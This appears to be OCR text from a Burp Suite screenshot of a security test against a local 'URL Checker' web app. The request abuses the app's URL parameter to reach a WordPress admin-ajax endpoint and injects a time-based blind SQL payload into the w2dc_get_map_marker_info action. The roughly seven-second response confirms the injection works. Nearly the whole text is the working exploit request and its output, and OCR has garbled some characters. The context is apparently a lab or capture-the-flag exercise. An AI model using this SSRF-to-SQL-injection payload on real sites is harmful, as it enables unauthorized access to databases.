 Send
Cancel
Target: http://127.0.0.1:8000
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?u=
http://127.0.0.1:80/cms/wp-admin/admin-ajax.p
p&b=
action%3Dw2dc_get_map_marker_info%26locations
ids%255B%255D%3D(select%2Bif(1%3D1%2Csleep(6)
2C0)%2Bfrom%2B(select%2B1)x) HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="125",
"Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: 42
8 Accept:
text/html,application/xhtml+xml,application/x
l;q=0.9,image/avif,image/webp,image/apng,*/*;
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:8000/
14 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Sep 2025 16:31:31 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 212
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!doctype html><meta charset="utf-8">
<link rel="stylesheet" href="/space.css">
12 <div class="container">
<h1>
<span class="logo-dot">
</span>
URL Checker
</h1>
13 <div class="status ok">
Done (Status Code 200)
</div>
</div>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 8
Inspector
Notes
Done
466 bytes | 7,045 millis
Event log (3)
All issues (2)
Memory: 221.8MB